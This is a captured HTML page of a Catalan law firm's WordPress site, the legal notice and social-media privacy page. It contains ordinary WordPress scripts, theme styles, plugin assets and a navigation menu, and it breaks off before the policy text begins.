

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cardedeulegal.cat/avis-legal/
body_size: 15160
content:
<!DOCTYPE html>
<html lang="ca">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.cardedeulegal.cat/xmlrpc.php">

<title>Avis Legal i política de privacitat de xarxes socials &#8211; Cardedeu Legal Advocats</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cardedeu Legal Advocats &raquo; Canal d&#039;informació" href="https://www.cardedeulegal.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cardedeu Legal Advocats &raquo; Canal dels comentaris" href="https://www.cardedeulegal.cat/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cardedeulegal.cat\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cardedeulegal.cat/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.cardedeulegal.cat/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cardedeulegal.cat/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.cardedeulegal.cat/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sclbttns_stylesheet-css' href='https://www.cardedeulegal.cat/wp-content/plugins/social-buttons-pack/css/style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_icon-css' href='https://www.cardedeulegal.cat/wp-content/plugins/social-buttons-pack/facebook-button-plugin/css/icon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css' href='https://www.cardedeulegal.cat/wp-content/plugins/social-buttons-pack/facebook-button-plugin/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='twttr_stylesheet-css' href='https://www.cardedeulegal.cat/wp-content/plugins/social-buttons-pack/twitter-plugin/css/style.css?ver=2.66' type='text/css' media='all' />
<link rel='stylesheet' id='lnkdn_icon-css' href='https://www.cardedeulegal.cat/wp-content/plugins/social-buttons-pack/bws-linkedin/css/icon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lnkdn_stylesheet-css' href='https://www.cardedeulegal.cat/wp-content/plugins/social-buttons-pack/bws-linkedin/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='pntrst_stylesheet-css' href='https://www.cardedeulegal.cat/wp-content/plugins/social-buttons-pack/bws-pinterest/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-post-modal-css' href='https://www.cardedeulegal.cat/wp-content/plugins/wp-post-modal/public/css/wp-post-modal-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='amadeus-bootstrap-css' href='https://www.cardedeulegal.cat/wp-content/themes/amadeus/css/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='amadeus-body-fonts-css' href='//fonts.googleapis.com/css?family=Noto+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='amadeus-headings-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='amadeus-style-css' href='https://www.cardedeulegal.cat/wp-content/themes/amadeus/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='amadeus-style-inline-css' type='text/css'>
.site-branding { padding:75px 0; }
.header-image { height:300px; }
@media only screen and (max-width: 1024px) { .header-image { height:300px; } }
.site-logo { max-width:150px; }
.custom-logo { max-width:150px; }
body, .widget a { color:#4c4c4c}
.social-navigation { background-color:#fff}
.social-navigation li a::before { background-color:#1c1c1c}
.branding-wrapper { background-color:#fff}
.main-navigation { background-color:#fff}
.main-navigation a { color:#1c1c1c !important;}
.site-title a, .site-title a:hover { color:#1c1c1c !important;}
.site-description { color:#767676}
.entry-title, .entry-title a { color:#1c1c1c !important;}
.entry-meta, .entry-meta a, .entry-footer, .entry-footer a { color:#9d9d9d !important;}
.site-footer, .footer-widget-area { background-color:#fff}
.site-description { font-size:25px; }

</style>
<link rel='stylesheet' id='amadeus-font-awesome-css' href='https://www.cardedeulegal.cat/wp-content/themes/amadeus/fonts/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.cardedeulegal.cat\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.cardedeulegal.cat\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.cardedeulegal.cat\/wp-admin\/admin-ajax.php","nonce":"dad737507b","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="wp-post-modal-js-extra">
/* <![CDATA[ */
var fromPHP = {"pluginUrl":"https:\/\/www.cardedeulegal.cat\/wp-content\/plugins\/wp-post-modal\/public\/","breakpoint":"0","styled":"","disableScrolling":"","loader":"","ajax_url":"https:\/\/www.cardedeulegal.cat\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/www.cardedeulegal.cat","restMethod":"","iframe":"","urlState":"","containerID":"#modal-ready","modalLinkClass":"modal-link","isAdmin":"","customizing":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/plugins/wp-post-modal/public/js/wp-post-modal-public.js?ver=1.0.0" id="wp-post-modal-js"></script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/themes/amadeus/js/parallax.min.js?ver=1" id="amadeus-parallax-js"></script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/themes/amadeus/js/jquery.slicknav.min.js?ver=1" id="amadeus-slicknav-js"></script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/themes/amadeus/js/jquery.fitvids.min.js?ver=1" id="amadeus-fitvids-js"></script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/themes/amadeus/js/scripts.js?ver=1" id="amadeus-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.cardedeulegal.cat/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cardedeulegal.cat/wp-json/wp/v2/pages/281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cardedeulegal.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.cardedeulegal.cat/avis-legal/" />
<link rel='shortlink' href='https://www.cardedeulegal.cat/?p=281' />
<link rel="alternate" type="application/json+oembed" href="https://www.cardedeulegal.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cardedeulegal.cat%2Favis-legal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cardedeulegal.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cardedeulegal.cat%2Favis-legal%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_es {background-image: url(https://www.cardedeulegal.cat/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.cardedeulegal.cat/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_ca {background-image: url(https://www.cardedeulegal.cat/wp-content/plugins/qtranslate-x/flags/catala.png); background-repeat: no-repeat;}
</style>
<link hreflang="es" href="https://www.cardedeulegal.cat/es/avis-legal/" rel="alternate" />
<link hreflang="en" href="https://www.cardedeulegal.cat/en/avis-legal/" rel="alternate" />
<link hreflang="ca" href="https://www.cardedeulegal.cat/ca/avis-legal/" rel="alternate" />
<link hreflang="x-default" href="https://www.cardedeulegal.cat/avis-legal/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!--[if lt IE 9]>
<script src="https://www.cardedeulegal.cat/wp-content/themes/amadeus/js/html5shiv.js"></script>
<![endif]-->
			<style type="text/css">
				.header-image {
					background: url(https://www.cardedeulegal.cat/wp-content/uploads/2018/08/cropped-IMG_0569-8.jpg) no-repeat;
					background-position: center top;
					background-attachment: fixed;
					background-size: cover;
				}
			</style>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:cloud, id:domain_eafc00a9_ce5c_4fba_84ac_10b3ab551655]-->
<script data-cnb-version="1.5.5" type="text/javascript" async="async" src="https://user.callnowbutton.com/domain_eafc00a9_ce5c_4fba_84ac_10b3ab551655.js?dbver=1761508482"></script>
<link rel="icon" href="https://www.cardedeulegal.cat/wp-content/uploads/2016/12/logo-cardedeu-legal_110613_2-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cardedeulegal.cat/wp-content/uploads/2016/12/logo-cardedeu-legal_110613_2-e1586602502792.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cardedeulegal.cat/wp-content/uploads/2016/12/logo-cardedeu-legal_110613_2-e1586602502792.jpg" />
<meta name="msapplication-TileImage" content="https://www.cardedeulegal.cat/wp-content/uploads/2016/12/logo-cardedeu-legal_110613_2-e1586602502792.jpg" />
</head>

<body class="privacy-policy page-template-default page page-id-281 wp-custom-logo cookies-not-set amadeus group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header clearfix" role="banner">

			

				

		<div class="branding-wrapper">
			<div class="container">
				<div class="site-branding">
					<a href="https://www.cardedeulegal.cat/" class="custom-logo-link" rel="home"><img width="196" height="218" src="https://www.cardedeulegal.cat/wp-content/uploads/2016/12/cropped-logo-cardedeu-legal_110613_2-1.jpg" class="custom-logo" alt="Cardedeu Legal Advocats" decoding="async" /></a>
						<h1 class="site-title"><a href="https://www.cardedeulegal.cat/" rel="home">Cardedeu Legal Advocats</a></h1>
						<h2 class="site-description">Els teus advocats de capçalera</h2>

										</div><!-- .site-branding -->
			</div>
		</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="container">
			<div class="menu-mapa-web-container"><ul id="primary-menu" class="menu"><li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.cardedeulegal.cat/actualitat/">Actualitat</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-482"><a href="https://www.cardedeulegal.cat/">Qui som</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.cardedeulegal.cat/sector-public/">Sector Públic</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.cardedeulegal.cat/nuestros-servicios/">Famílies i particulars</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.cardedeulegal.cat/empresa-y-autonomos/">Empresa i autònoms</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.cardedeulegal.cat/entidades-y-asociaciones/">Fundacions, associacions i entitats</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.cardedeulegal.cat/contacto/">Contacte</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-281 current_page_item menu-item-484"><a rel="privacy-policy" href="https://www.cardedeulegal.cat/avis-legal/" aria-current="page">Avis Legal i política de privacitat de xarxes socials</a></li>
<li id="menu-item-494" class="qtranxs-lang-menu qtranxs-lang-menu-ca menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-494"><a title="Català" href="#">Idioma:&nbsp;<img src="https://www.cardedeulegal.cat/wp-content/plugins/qtranslate-x/flags/catala.png" alt="Català" /></a>
<ul class="sub-menu">
	<li id="menu-item-952" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a title="Español" href="https://www.cardedeulegal.cat/es/avis-legal/"><img src="https://www.cardedeulegal.cat/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español" />&nbsp;Español</a></li>
	<li id="menu-item-953" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a title="English" href="https://www.cardedeulegal.cat/en/avis-legal/"><img src="https://www.cardedeulegal.cat/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-954" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ca menu-item menu-item-type-custom menu-item-object-custom menu-item-954"><a title="Català" href="https://www.cardedeulegal.cat/ca/avis-legal/"><img src="https://www.cardedeulegal.cat/wp-content/plugins/qtranslate-x/flags/catala.png" alt="Català" />&nbsp;Català</a></li>
</ul>
</li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://www.cardedeulegal.cat/galeria-dimatges/">Galeria d&#8217;imatges</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://www.cardedeulegal.cat/una-dadvocats/">Una d&#8217;advocats&#8230;</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.cardedeulegal.cat/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.cardedeulegal.cat/novetats-juridiques/">Novetats jurídiques</a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.cardedeulegal.cat/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.cardedeulegal.cat/sroi-retorn-social-de-la-inversio/">SROI &#8211; Retorn Social de la Inversió</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
		
	</header><!-- #masthead -->

	<div class="header-image"><div class="header-scroll"><a href="#primary" class="scroll-icon"><i class="fa fa-angle-down"></i></a></div></div>
	<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-281" class="post-281 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Avis Legal i política de privacitat de xarxes socials</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_button">
                            <a href="https://www.facebook.com/cardedeulegal" target="_blank">
                                <img decoding="async" src="https://www.cardedeulegal.cat/wp-content/plugins/social-buttons-pack/facebook-button-plugin/images/standard-facebook-ico.png" alt="Fb-Button" />
                            </a>
